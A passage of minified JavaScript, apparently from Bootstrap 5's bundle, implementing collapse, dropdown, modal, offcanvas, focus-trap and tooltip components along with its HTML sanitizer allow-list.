a._maybeEnableCycle())}),w.on(window,g,()=>{const h=W.find('[data-bs-ride="carousel"]');for(const n of h)R.getOrCreateInstance(n)}),qe(R);const pe=".bs.collapse",fe=`show${pe}`,he=`shown${pe}`,ge=`hide${pe}`,de=`hidden${pe}`,Me=`click${pe}.data-api`,je="show",ce="collapse",_e="collapsing",se=`:scope .${ce} .${ce}`,le='[data-bs-toggle="collapse"]',we={parent:null,toggle:!0},Se={parent:"(null|element)",toggle:"boolean"};class ve extends me{constructor(n,a){super(n,a),this._isTransitioning=!1,this._triggerArray=[];const p=W.find(le);for(const k of p){const I=W.getSelectorFromElement(k),K=W.find(I).filter(De=>De===this._element);null!==I&&K.length&&this._triggerArray.push(k)}this._initializeChildren(),this._config.parent||this._addAriaAndCollapsedClass(this._triggerArray,this._isShown()),this._config.toggle&&this.toggle()}static get Default(){return we}static get DefaultType(){return Se}static get NAME(){return"collapse"}toggle(){this._isShown()?this.hide():this.show()}show(){if(this._isTransitioning||this._isShown())return;let n=[];if(this._config.parent&&(n=this._getFirstLevelChildren(".collapse.show, .collapse.collapsing").filter(k=>k!==this._element).map(k=>ve.getOrCreateInstance(k,{toggle:!1}))),n.length&&n[0]._isTransitioning||w.trigger(this._element,fe).defaultPrevented)return;for(const k of n)k.hide();const a=this._getDimension();this._element.classList.remove(ce),this._element.classList.add(_e),this._element.style[a]=0,this._addAriaAndCollapsedClass(this._triggerArray,!0),this._isTransitioning=!0;const p=`scroll${a[0].toUpperCase()+a.slice(1)}`;this._queueCallback(()=>{this._isTransitioning=!1,this._element.classList.remove(_e),this._element.classList.add(ce,je),this._element.style[a]="",w.trigger(this._element,he)},this._element,!0),this._element.style[a]=`${this._element[p]}px`}hide(){if(this._isTransitioning||!this._isShown()||w.trigger(this._element,ge).defaultPrevented)return;const n=this._getDimension();this._element.style[n]=`${this._element.getBoundingClientRect()[n]}px`,this._element.classList.add(_e),this._element.classList.remove(ce,je);for(const a of this._triggerArray){const p=W.getElementFromSelector(a);p&&!this._isShown(p)&&this._addAriaAndCollapsedClass([a],!1)}this._isTransitioning=!0,this._element.style[n]="",this._queueCallback(()=>{this._isTransitioning=!1,this._element.classList.remove(_e),this._element.classList.add(ce),w.trigger(this._element,de)},this._element,!0)}_isShown(n=this._element){return n.classList.contains(je)}_configAfterMerge(n){return n.toggle=!!n.toggle,n.parent=Ve(n.parent),n}_getDimension(){return this._element.classList.contains("collapse-horizontal")?"width":"height"}_initializeChildren(){if(!this._config.parent)return;const n=this._getFirstLevelChildren(le);for(const a of n){const p=W.getElementFromSelector(a);p&&this._addAriaAndCollapsedClass([a],this._isShown(p))}}_getFirstLevelChildren(n){const a=W.find(se,this._config.parent);return W.find(n,this._config.parent).filter(p=>!a.includes(p))}_addAriaAndCollapsedClass(n,a){if(n.length)for(const p of n)p.classList.toggle("collapsed",!a),p.setAttribute("aria-expanded",a)}static jQueryInterface(n){const a={};return"string"==typeof n&&/show|hide/.test(n)&&(a.toggle=!1),this.each(function(){const p=ve.getOrCreateInstance(this,a);if("string"==typeof n){if(void 0===p[n])throw new TypeError(`No method named "${n}"`);p[n]()}})}}w.on(document,Me,le,function(h){("A"===h.target.tagName||h.delegateTarget&&"A"===h.delegateTarget.tagName)&&h.preventDefault();for(const n of W.getMultipleElementsFromSelector(this))ve.getOrCreateInstance(n,{toggle:!1}).toggle()}),qe(ve);const Le="dropdown",Re=".bs.dropdown",vt=".data-api",Ct="ArrowUp",Lt="ArrowDown",At=`hide${Re}`,Qe=`hidden${Re}`,sn=`show${Re}`,an=`shown${Re}`,Dn=`click${Re}${vt}`,Yt=`keydown${Re}${vt}`,kt=`keyup${Re}${vt}`,Ne="show",ht='[data-bs-toggle="dropdown"]:not(.disabled):not(:disabled)',vn=`${ht}.${Ne}`,St=".dropdown-menu",ri=ze()?"top-end":"top-start",mi=ze()?"top-start":"top-end",ei=ze()?"bottom-end":"bottom-start",oi=ze()?"bottom-start":"bottom-end",vi=ze()?"left-start":"right-start",jn=ze()?"right-start":"left-start",yi={autoClose:!0,boundary:"clippingParents",display:"dynamic",offset:[0,2],popperConfig:null,reference:"toggle"},Ot={autoClose:"(boolean|string)",boundary:"(string|element)",display:"string",offset:"(array|string|function)",popperConfig:"(null|object|function)",reference:"(string|element|object)"};class Dt extends me{constructor(n,a){super(n,a),this._popper=null,this._parent=this._element.parentNode,this._menu=W.next(this._element,St)[0]||W.prev(this._element,St)[0]||W.findOne(St,this._parent),this._inNavbar=this._detectNavbar()}static get Default(){return yi}static get DefaultType(){return Ot}static get NAME(){return Le}toggle(){return this._isShown()?this.hide():this.show()}show(){if(Xe(this._element)||this._isShown())return;const n={relatedTarget:this._element};if(!w.trigger(this._element,sn,n).defaultPrevented){if(this._createPopper(),"ontouchstart"in document.documentElement&&!this._parent.closest(".navbar-nav"))for(const a of[].concat(...document.body.children))w.on(a,"mouseover",Q);this._element.focus(),this._element.setAttribute("aria-expanded",!0),this._menu.classList.add(Ne),this._element.classList.add(Ne),w.trigger(this._element,an,n)}}hide(){!Xe(this._element)&&this._isShown()&&this._completeHide({relatedTarget:this._element})}dispose(){this._popper&&this._popper.destroy(),super.dispose()}update(){this._inNavbar=this._detectNavbar(),this._popper&&this._popper.update()}_completeHide(n){if(!w.trigger(this._element,At,n).defaultPrevented){if("ontouchstart"in document.documentElement)for(const a of[].concat(...document.body.children))w.off(a,"mouseover",Q);this._popper&&this._popper.destroy(),this._menu.classList.remove(Ne),this._element.classList.remove(Ne),this._element.setAttribute("aria-expanded","false"),ke.removeDataAttribute(this._menu,"popper"),w.trigger(this._element,Qe,n)}}_getConfig(n){if("object"==typeof(n=super._getConfig(n)).reference&&!pt(n.reference)&&"function"!=typeof n.reference.getBoundingClientRect)throw new TypeError(`${Le.toUpperCase()}: Option "reference" provided type "object" without a required "getBoundingClientRect" method.`);return n}_createPopper(){if(void 0===Ae)throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org/docs/v2/)");let n=this._element;"parent"===this._config.reference?n=this._parent:pt(this._config.reference)?n=Ve(this._config.reference):"object"==typeof this._config.reference&&(n=this._config.reference);const a=this._getPopperConfig();this._popper=Ae.createPopper(n,this._menu,a)}_isShown(){return this._menu.classList.contains(Ne)}_getPlacement(){const n=this._parent;if(n.classList.contains("dropend"))return vi;if(n.classList.contains("dropstart"))return jn;if(n.classList.contains("dropup-center"))return"top";if(n.classList.contains("dropdown-center"))return"bottom";const a="end"===getComputedStyle(this._menu).getPropertyValue("--bs-position").trim();return n.classList.contains("dropup")?a?mi:ri:a?oi:ei}_detectNavbar(){return null!==this._element.closest(".navbar")}_getOffset(){const{offset:n}=this._config;return"string"==typeof n?n.split(",").map(a=>Number.parseInt(a,10)):"function"==typeof n?a=>n(a,this._element):n}_getPopperConfig(){const n={placement:this._getPlacement(),modifiers:[{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"offset",options:{offset:this._getOffset()}}]};return(this._inNavbar||"static"===this._config.display)&&(ke.setDataAttribute(this._menu,"popper","static"),n.modifiers=[{name:"applyStyles",enabled:!1}]),{...n,...it(this._config.popperConfig,[void 0,n])}}_selectMenuItem({key:n,target:a}){const p=W.find(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",this._menu).filter(k=>jt(k));p.length&&o(p,a,n===Lt,!p.includes(a)).focus()}static jQueryInterface(n){return this.each(function(){const a=Dt.getOrCreateInstance(this,n);if("string"==typeof n){if(void 0===a[n])throw new TypeError(`No method named "${n}"`);a[n]()}})}static clearMenus(n){if(2===n.button||"keyup"===n.type&&"Tab"!==n.key)return;const a=W.find(vn);for(const p of a){const k=Dt.getInstance(p);if(!k||!1===k._config.autoClose)continue;const I=n.composedPath(),K=I.includes(k._menu);if(I.includes(k._element)||"inside"===k._config.autoClose&&!K||"outside"===k._config.autoClose&&K||k._menu.contains(n.target)&&("keyup"===n.type&&"Tab"===n.key||/input|select|option|textarea|form/i.test(n.target.tagName)))continue;const De={relatedTarget:k._element};"click"===n.type&&(De.clickEvent=n),k._completeHide(De)}}static dataApiKeydownHandler(n){const a=/input|textarea/i.test(n.target.tagName),p="Escape"===n.key,k=[Ct,Lt].includes(n.key);if(!k&&!p||a&&!p)return;n.preventDefault();const I=this.matches(ht)?this:W.prev(this,ht)[0]||W.next(this,ht)[0]||W.findOne(ht,n.delegateTarget.parentNode),K=Dt.getOrCreateInstance(I);if(k)return n.stopPropagation(),K.show(),void K._selectMenuItem(n);K._isShown()&&(n.stopPropagation(),K.hide(),I.focus())}}w.on(document,Yt,ht,Dt.dataApiKeydownHandler),w.on(document,Yt,St,Dt.dataApiKeydownHandler),w.on(document,Dn,Dt.clearMenus),w.on(document,kt,Dt.clearMenus),w.on(document,Dn,ht,function(h){h.preventDefault(),Dt.getOrCreateInstance(this).toggle()}),qe(Dt);const yn="backdrop",bi=`mousedown.bs.${yn}`,bn={className:"modal-backdrop",clickCallback:null,isAnimated:!1,isVisible:!0,rootElement:"body"},_t={className:"string",clickCallback:"(function|null)",isAnimated:"boolean",isVisible:"boolean",rootElement:"(element|string)"};class _n extends Oe{constructor(n){super(),this._config=this._getConfig(n),this._isAppended=!1,this._element=null}static get Default(){return bn}static get DefaultType(){return _t}static get NAME(){return yn}show(n){if(!this._config.isVisible)return void it(n);this._append();this._getElement().classList.add("show"),this._emulateAnimation(()=>{it(n)})}hide(n){this._config.isVisible?(this._getElement().classList.remove("show"),this._emulateAnimation(()=>{this.dispose(),it(n)})):it(n)}dispose(){this._isAppended&&(w.off(this._element,bi),this._element.remove(),this._isAppended=!1)}_getElement(){if(!this._element){const n=document.createElement("div");n.className=this._config.className,this._config.isAnimated&&n.classList.add("fade"),this._element=n}return this._element}_configAfterMerge(n){return n.rootElement=Ve(n.rootElement),n}_append(){if(this._isAppended)return;const n=this._getElement();this._config.rootElement.append(n),w.on(n,bi,()=>{it(this._config.clickCallback)}),this._isAppended=!0}_emulateAnimation(n){Zt(n,this._getElement(),this._config.isAnimated)}}const zn=".bs.focustrap",Ln=`focusin${zn}`,ti=`keydown.tab${zn}`,Un="backward",ai={autofocus:!0,trapElement:null},li={autofocus:"boolean",trapElement:"element"};class ci extends Oe{constructor(n){super(),this._config=this._getConfig(n),this._isActive=!1,this._lastTabNavDirection=null}static get Default(){return ai}static get DefaultType(){return li}static get NAME(){return"focustrap"}activate(){this._isActive||(this._config.autofocus&&this._config.trapElement.focus(),w.off(document,zn),w.on(document,Ln,n=>this._handleFocusin(n)),w.on(document,ti,n=>this._handleKeydown(n)),this._isActive=!0)}deactivate(){this._isActive&&(this._isActive=!1,w.off(document,zn))}_handleFocusin(n){const{trapElement:a}=this._config;if(n.target===document||n.target===a||a.contains(n.target))return;const p=W.focusableChildren(a);0===p.length?a.focus():this._lastTabNavDirection===Un?p[p.length-1].focus():p[0].focus()}_handleKeydown(n){"Tab"===n.key&&(this._lastTabNavDirection=n.shiftKey?Un:"forward")}}const ui=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",_i=".sticky-top",Nn="padding-right",Vn="margin-right";class ki{constructor(){this._element=document.body}getWidth(){const n=document.documentElement.clientWidth;return Math.abs(window.innerWidth-n)}hide(){const n=this.getWidth();this._disableOverFlow(),this._setElementAttributes(this._element,Nn,a=>a+n),this._setElementAttributes(ui,Nn,a=>a+n),this._setElementAttributes(_i,Vn,a=>a-n)}reset(){this._resetElementAttributes(this._element,"overflow"),this._resetElementAttributes(this._element,Nn),this._resetElementAttributes(ui,Nn),this._resetElementAttributes(_i,Vn)}isOverflowing(){return this.getWidth()>0}_disableOverFlow(){this._saveInitialAttribute(this._element,"overflow"),this._element.style.overflow="hidden"}_setElementAttributes(n,a,p){const k=this.getWidth();this._applyManipulationCallback(n,I=>{if(I!==this._element&&window.innerWidth>I.clientWidth+k)return;this._saveInitialAttribute(I,a);const K=window.getComputedStyle(I).getPropertyValue(a);I.style.setProperty(a,`${p(Number.parseFloat(K))}px`)})}_saveInitialAttribute(n,a){const p=n.style.getPropertyValue(a);p&&ke.setDataAttribute(n,a,p)}_resetElementAttributes(n,a){this._applyManipulationCallback(n,p=>{const k=ke.getDataAttribute(p,a);null!==k?(ke.removeDataAttribute(p,a),p.style.setProperty(a,k)):p.style.removeProperty(a)})}_applyManipulationCallback(n,a){if(pt(n))a(n);else for(const p of W.find(n,this._element))a(p)}}const Ht=".bs.modal",er=`hide${Ht}`,tr=`hidePrevented${Ht}`,Mi=`hidden${Ht}`,Ii=`show${Ht}`,Hi=`shown${Ht}`,Si=`resize${Ht}`,qi=`click.dismiss${Ht}`,Oi=`mousedown.dismiss${Ht}`,Ri=`keydown.dismiss${Ht}`,Fi=`click${Ht}.data-api`,wi="modal-open",Xn="modal-static",Bi={backdrop:!0,focus:!0,keyboard:!0},zi={backdrop:"(boolean|string)",focus:"boolean",keyboard:"boolean"};class wn extends me{constructor(n,a){super(n,a),this._dialog=W.findOne(".modal-dialog",this._element),this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._isShown=!1,this._isTransitioning=!1,this._scrollBar=new ki,this._addEventListeners()}static get Default(){return Bi}static get DefaultType(){return zi}static get NAME(){return"modal"}toggle(n){return this._isShown?this.hide():this.show(n)}show(n){this._isShown||this._isTransitioning||w.trigger(this._element,Ii,{relatedTarget:n}).defaultPrevented||(this._isShown=!0,this._isTransitioning=!0,this._scrollBar.hide(),document.body.classList.add(wi),this._adjustDialog(),this._backdrop.show(()=>this._showElement(n)))}hide(){this._isShown&&!this._isTransitioning&&(w.trigger(this._element,er).defaultPrevented||(this._isShown=!1,this._isTransitioning=!0,this._focustrap.deactivate(),this._element.classList.remove("show"),this._queueCallback(()=>this._hideModal(),this._element,this._isAnimated())))}dispose(){w.off(window,Ht),w.off(this._dialog,Ht),this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}handleUpdate(){this._adjustDialog()}_initializeBackDrop(){return new _n({isVisible:!!this._config.backdrop,isAnimated:this._isAnimated()})}_initializeFocusTrap(){return new ci({trapElement:this._element})}_showElement(n){document.body.contains(this._element)||document.body.append(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.scrollTop=0;const a=W.findOne(".modal-body",this._dialog);a&&(a.scrollTop=0),this._element.classList.add("show"),this._queueCallback(()=>{this._config.focus&&this._focustrap.activate(),this._isTransitioning=!1,w.trigger(this._element,Hi,{relatedTarget:n})},this._dialog,this._isAnimated())}_addEventListeners(){w.on(this._element,Ri,n=>{"Escape"===n.key&&(this._config.keyboard?this.hide():this._triggerBackdropTransition())}),w.on(window,Si,()=>{this._isShown&&!this._isTransitioning&&this._adjustDialog()}),w.on(this._element,Oi,n=>{w.one(this._element,qi,a=>{this._element===n.target&&this._element===a.target&&("static"!==this._config.backdrop?this._config.backdrop&&this.hide():this._triggerBackdropTransition())})})}_hideModal(){this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._backdrop.hide(()=>{document.body.classList.remove(wi),this._resetAdjustments(),this._scrollBar.reset(),w.trigger(this._element,Mi)})}_isAnimated(){return this._element.classList.contains("fade")}_triggerBackdropTransition(){if(w.trigger(this._element,tr).defaultPrevented)return;const n=this._element.scrollHeight>document.documentElement.clientHeight,a=this._element.style.overflowY;"hidden"===a||this._element.classList.contains(Xn)||(n||(this._element.style.overflowY="hidden"),this._element.classList.add(Xn),this._queueCallback(()=>{this._element.classList.remove(Xn),this._queueCallback(()=>{this._element.style.overflowY=a},this._dialog)},this._dialog),this._element.focus())}_adjustDialog(){const n=this._element.scrollHeight>document.documentElement.clientHeight,a=this._scrollBar.getWidth(),p=a>0;if(p&&!n){const k=ze()?"paddingLeft":"paddingRight";this._element.style[k]=`${a}px`}if(!p&&n){const k=ze()?"paddingRight":"paddingLeft";this._element.style[k]=`${a}px`}}_resetAdjustments(){this._element.style.paddingLeft="",this._element.style.paddingRight=""}static jQueryInterface(n,a){return this.each(function(){const p=wn.getOrCreateInstance(this,n);if("string"==typeof n){if(void 0===p[n])throw new TypeError(`No method named "${n}"`);p[n](a)}})}}w.on(document,Fi,'[data-bs-toggle="modal"]',function(h){const n=W.getElementFromSelector(this);["A","AREA"].includes(this.tagName)&&h.preventDefault(),w.one(n,Ii,p=>{p.defaultPrevented||w.one(n,Mi,()=>{jt(this)&&this.focus()})});const a=W.findOne(".modal.show");a&&wn.getInstance(a).hide(),wn.getOrCreateInstance(n).toggle(this)}),bt(wn),qe(wn);const xn=".bs.offcanvas",Ui=".data-api",nr=`load${xn}${Ui}`,e="show",t="showing",i="hiding",r=".offcanvas.show",s=`show${xn}`,l=`shown${xn}`,c=`hide${xn}`,d=`hidePrevented${xn}`,f=`hidden${xn}`,y=`resize${xn}`,T=`click${xn}${Ui}`,A=`keydown.dismiss${xn}`,_={backdrop:!0,keyboard:!0,scroll:!1},O={backdrop:"(boolean|string)",keyboard:"boolean",scroll:"boolean"};class z extends me{constructor(n,a){super(n,a),this._isShown=!1,this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._addEventListeners()}static get Default(){return _}static get DefaultType(){return O}static get NAME(){return"offcanvas"}toggle(n){return this._isShown?this.hide():this.show(n)}show(n){this._isShown||w.trigger(this._element,s,{relatedTarget:n}).defaultPrevented||(this._isShown=!0,this._backdrop.show(),this._config.scroll||(new ki).hide(),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.classList.add(t),this._queueCallback(()=>{this._config.scroll&&!this._config.backdrop||this._focustrap.activate(),this._element.classList.add(e),this._element.classList.remove(t),w.trigger(this._element,l,{relatedTarget:n})},this._element,!0))}hide(){this._isShown&&(w.trigger(this._element,c).defaultPrevented||(this._focustrap.deactivate(),this._element.blur(),this._isShown=!1,this._element.classList.add(i),this._backdrop.hide(),this._queueCallback(()=>{this._element.classList.remove(e,i),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._config.scroll||(new ki).reset(),w.trigger(this._element,f)},this._element,!0)))}dispose(){this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}_initializeBackDrop(){const n=!!this._config.backdrop;return new _n({className:"offcanvas-backdrop",isVisible:n,isAnimated:!0,rootElement:this._element.parentNode,clickCallback:n?()=>{"static"!==this._config.backdrop?this.hide():w.trigger(this._element,d)}:null})}_initializeFocusTrap(){return new ci({trapElement:this._element})}_addEventListeners(){w.on(this._element,A,n=>{"Escape"===n.key&&(this._config.keyboard?this.hide():w.trigger(this._element,d))})}static jQueryInterface(n){return this.each(function(){const a=z.getOrCreateInstance(this,n);if("string"==typeof n){if(void 0===a[n]||n.startsWith("_")||"constructor"===n)throw new TypeError(`No method named "${n}"`);a[n](this)}})}}w.on(document,T,'[data-bs-toggle="offcanvas"]',function(h){const n=W.getElementFromSelector(this);if(["A","AREA"].includes(this.tagName)&&h.preventDefault(),Xe(this))return;w.one(n,f,()=>{jt(this)&&this.focus()});const a=W.findOne(r);a&&a!==n&&z.getInstance(a).hide(),z.getOrCreateInstance(n).toggle(this)}),w.on(window,nr,()=>{for(const h of W.find(r))z.getOrCreateInstance(h).show()}),w.on(window,y,()=>{for(const h of W.find("[aria-modal][class*=show][class*=offcanvas-]"))"fixed"!==getComputedStyle(h).position&&z.getOrCreateInstance(h).hide()}),bt(z),qe(z);const ne={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],dd:[],div:[],dl:[],dt:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},ie=new Set(["background","cite","href","itemtype","longdesc","poster","src","xlink:href"]),Ge=/^(?!javascript:)(?:[a-z0-9+.-]+:|[^&:/?#]*(?:[/?#]|$))/i,ut=(h,n)=>{const a=h.nodeName.toLowerCase();return n.includes(a)?!ie.has(a)||!!Ge.test(h.nodeValue):n.filter(p=>p instanceof RegExp).some(p=>p.test(a))},ln={allowList:ne,content:{},extraClass:"",html:!1,sanitize:!0,sanitizeFn:null,template:"<div></div>"},cn={allowList:"object",content:"object",extraClass:"(string|function)",html:"boolean",sanitize:"boolean",sanitizeFn:"(null|function)",template:"string"},ye={entry:"(string|element|function|null)",selector:"(string|element)"};class Yn extends Oe{constructor(n){super(),this._config=this._getConfig(n)}static get Default(){return ln}static get DefaultType(){return cn}static get NAME(){return"TemplateFactory"}getContent(){return Object.values(this._config.content).map(n=>this._resolvePossibleFunction(n)).filter(Boolean)}hasContent(){return this.getContent().length>0}changeContent(n){return this._checkContent(n),this._config.content={...this._config.content,...n},this}toHtml(){const n=document.createElement("div");n.innerHTML=this._maybeSanitize(this._config.template);for(const[k,I]of Object.entries(this._config.content))this._setContent(n,I,k);const a=n.children[0],p=this._resolvePossibleFunction(this._config.extraClass);return p&&a.classList.add(...p.split(" ")),a}_typeCheckConfig(n){super._typeCheckConfig(n),this._checkContent(n.content)}_checkContent(n){for(const[a,p]of Object.entries(n))super._typeCheckConfig({selector:a,entry:p},ye)}_setContent(n,a,p){const k=W.findOne(p,n);k&&((a=this._resolvePossibleFunction(a))?pt(a)?this._putElementInTemplate(Ve(a),k):this._config.html?k.innerHTML=this._maybeSanitize(a):k.textContent=a:k.remove())}_maybeSanitize(n){return this._config.sanitize?function(a,p,k){if(!a.length)return a;if(k&&"function"==typeof k)return k(a);const I=(new window.DOMParser).parseFromString(a,"text/html"),K=[].concat(...I.body.querySelectorAll("*"));for(const De of K){const nt=De.nodeName.toLowerCase();if(!Object.keys(p).includes(nt)){De.remove();continue}const Ft=[].concat(...De.attributes),Jt=[].concat(p["*"]||[],p[nt]||[]);for(const Cn of Ft)ut(Cn,Jt)||De.removeAttribute(Cn.nodeName)}return I.body.innerHTML}(n,this._config.allowList,this._config.sanitizeFn):n}_resolvePossibleFunction(n){return it(n,[void 0,this])}_putElementInTemplate(n,a){if(this._config.html)return a.innerHTML="",void a.append(n);a.textContent=n.textContent}}const Te=new Set(["sanitize","allowList","sanitizeFn"]),Fe="fade",Pn="show",ni="hide.bs.modal",Nt="hover",un="focus",$n="click",qt={AUTO:"auto",TOP:"top",RIGHT:ze()?"left":"right",BOTTOM:"bottom",LEFT:ze()?"right":"left"},ft={allowList:ne,animation:!0,boundary:"clippingParents",container:!1,customClass:"",delay:0,fallbackPlacements:["top","right","bottom","left"],html:!1,offset:[0,6],placement:"top",popperConfig:null,sanitize:!0,sanitizeFn:null,selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',title:"",trigger:"hover focus"},ot={allowList:"object",animation:"boolean",boundary:"(string|element)",container:"(string|element|boolean)",customClass:"(string|function)",delay:"(number|object)",fallbackPlacements:"array",html:"boolean",offset:"(array|string|function)",placement:"(string|function)",popperConfig:"(null|object|function)",sanitize:"boolean",sanitizeFn:"(null|function)",selector:"(string|boolean)",template:"string",title:"(string|element|function)",trigger:"string"};class Je extends me{constructor(n,a){if(void 0===Ae)throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org/docs/v2/)");super(n,a),this._isEnabled=!0,this._timeout=0,this._isHovered=null,this._activeTrigger={},this._popper=null,this._templateFactory=null,this._newContent=null,this.tip=null,this._setListeners(),this._config.selector||this._fixTitle()}static get Default(){return ft}static get DefaultType(){return ot}static get NAME(){return"tooltip"}enable(){this._isEnabled=!0}disable(){this._isEnabled=!1}toggleEnabled(){this._isEnabled=!this._isEnabled}toggle(){this._isEnabled&&(this._isShown()?this._leave():this._enter())}dispose(){clearTimeout(this._timeout),w.off(this._element.closest(".modal"),ni,this._hideModalHandler),this._element.getAttribute("data-bs-original-title")&&this._element.setAttribute("title",this._element.getAttribute("data-bs-original-title")),this._disposePopper(),super.dispose()}show(){if("none"===this._element.style.display)throw new Error("Please use show on visible elements");if(!this._isWithContent()||!this._isEnabled)return;const n=w.trigger(this._element,this.constructor.eventName("show")),a=(G(this._element)||this._element.ownerDocument.documentElement).contains(this._element);if(n.defaultPrevented||!a)return;this._disposePopper();const p=this._getTipElement();this._element.setAttribute("aria-describedby",p.getAttribute("id"));const{container:k}=this._config;if(this._element.ownerDocument.documentElement.contains(this.tip)||(k.append(p),w.trigger(this._element,this.constructor.eventName("inserted"))),this._popper=this._createPopper(p),p.classList.add(Pn),"ontouchstart"in document.documentElement)for(const I of[].concat(...document.body.children))w.on(I,"mouseover",Q);this._queueCallback(()=>{w.trigger(this._element,this.constructor.eventName("shown")),!1===this._isHovered&&this._leave(),this._isHovered=!1},this.tip,this._isAnimated())}hide(){if(this._isShown()&&!w.trigger(this._element,this.constructor.eventName("hide")).defaultPrevented){if(this._getTipElement().classList.remove(Pn),"ontouchstart"in document.documentElement)for(const n of[].concat(...document.body.children))w.off(n,"mouseover",Q);this._activeTrigger[$n]=!1,this._activeTrigger[un]=!1,this._activeTrigger[Nt]=!1,this._isHovered=null,this._queueCallback(()=>{this._isWithActiveTrigger()||(this._isHovered||this._disposePopper(),this._element.removeAttribute("aria-describedby"),w.trigger(this._element,this.constructor.eventName("hidden")))},this.tip,this._isAnimated())}}update(){this._popper&&this._popper.update()}_isWithContent(){return!!this._getTitle()}_getTipElement(){return this.tip||(this.tip=this._createTipElement(this._newContent||this._getContentForTemplate())),this.tip}_createTipElement(n){const a=this._getTemplateFactory(n).toHtml();if(!a)return null;a.classList.remove(Fe,Pn),a.classList.add(`bs-${this.constructor.NAME}-auto`);const p=(k=>{do{k+=Math.floor(1e6*Math.random())}while(document.getElementById(k));return k})(this.constructor.NAME).toString();return a.setAttribute("id",p),this._isAnimated()&&a.classList.add(Fe),a}setContent(n){this._newContent=n,this._isShown()&&(this._disposePopper(),this.show())}_getTemplateFactory(n){return this._templateFactory?this._templateFactory.changeContent(n):this._templateFactory=new Yn({...this._config,content:n,extraClass:this._resolvePossibleFunction(this._config.customClass)}),this._templateFactory}_getContentForTemplate(){return{".tooltip-inner":this._getTitle()}}_getTitle(){return this._resolvePossibleFunction(this._config.title)||this._element.getAttribute("data-bs-original-title")}_initializeOnDelegatedTarget(n){return this.constructor.getOrCreateInstance(n.delegateTarget,this._getDelegateConfig())}_isAnimated(){return this._config.animation||this.tip&&this.tip.classList.contains(Fe)}_isShown(){return this.tip&&this.tip.classList.contains(Pn)}_createPopper(n){const a=it(this._config.placement,[this,n,this._element]),p=qt[a.toUpperCase()];return Ae.createPopper(this._element,n,this._getPopperConfig(p))}_getOffset(){const{offset:n}=this._config;return"string"==typeof n?n.split(",").map(a=>Number.parseInt(a,10)):"function"==typeof n?a=>n(a,this._element):n}_resolvePossibleFunction(n){return it(n,[this._element,this._element])}_getPopperConfig(n){const a={placement:n,modifiers:[{name:"flip",options:{fallbackPlacements:this._config.fallbackPlacements}},{name:"offset",options:{offset:this._getOffset()}},{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"arrow",options:{element:`.${this.constructor.NAME}-arrow`}},{name:"preSetPlacement",enabled:!0,phase:"beforeMain",fn:p=>{this._getTipElement().setAttribute("data-popper-placement",p.state.placement)}}]};return{...a,...it(this._config.popperConfig,[void 0,a])}}_setListeners(){const n=this._config.trigger.split(" ");for(const a of n)if("click"===a)w.on(this._element,this.constructor.eventName("click"),this._config.selector,p=>{const k=this._initializeOnDelegatedTarget(p);k._activeTrigger[$n]=!(k._isShown()&&k._activeTrigger[$n]),k.toggle()});else if("manual"!==a){const p=this.constructor.eventName(a===Nt?"mouseenter":"focusin"),k=this.constructor.eventName(a===Nt?"mouseleave":"focusout");w.on(this._element,p,this._config.selector,I=>{const K=this._initializeOnDelegatedTarget(I);K._activeTrigger["focusin"===I.type?un:Nt]=!0,K._enter()}),w.on(this._element,k,this._config.selector,I=>{const K=this._initializeOnDelegatedTarget(I);K._activeTrigger["focusout"===I.type?un:Nt]=K._element.contains(I.relatedTarget),K._leave()})}this._hideModalHandler=()=>{this._element&&this.hide()},w.on(this._element.closest(".modal"),ni,this._hideModalHandler)}_fixTitle(){const n=this._element.getAttribute("title");n&&(this._element.getAttribute("aria-label")||this._element.textContent.trim()||this._element.setAttribute("aria-label",n),this._element.setAttribute("data-bs-original-title",n),this._element.removeAttribute("title"))}_enter(){this._isShown()||this._isHovered?this._isHovered=!0:(this._isHovered=!0,this._setTimeout(()=>{this._isHovered&&this.show()},this._config.delay.show))}_leave(){this._isWithActiveTrigger()||(this._isHovered=!1,this._setTimeout(()=>{this._isHovered||this.hide()},this._config.delay.hide))}_setTimeout(n,a){clearTimeout(this._timeout),this._timeout=setTimeout(n,a)}_isWithActiveTrigger(){return Object.values(this._activeTrigger).includes(!0)}_getConfig(n){const a=ke.getDataAttributes(this._element);for(const p of Object.keys(a))Te.has(p)&&delete a[p];return n={...a,..."object"==typeof n&&n?n:{}},n=this._mergeConfigObj(n),n=this._configAfterMerge(n),this._typeCheckConfig(n),n}_configAfterMerge(n){return n.container=!1===n.container?document.body:Ve(n.container),"number"==typeof n.delay&&(n.delay={show:n.delay,hide:n.delay}),"number"==typeof n.title&&(n.title=n.title.toString()),"number"==typeof n.content&&(n.content=n.content.toString()),n}_getDelegateConfig(){const n={};for(const[a,p]of Object.entries(this._config))this.constructor.Default[a]!==p&&(n[a]=p);return n.selector=!1,n.trigger="manual",n}_disposePopper(){this._popper&&(this._popper.destroy(),this._popper=null),this.tip&&(this.tip.remove(),this.tip=null)}static jQueryInterface(n){return this.each(function(){const a=Je.getOrCreateInstance(this,n);if("string"==typeof n){if(void 0===a[n])throw new TypeError(`No method named "${n}"`);a[n]()}})}}qe(Je);const 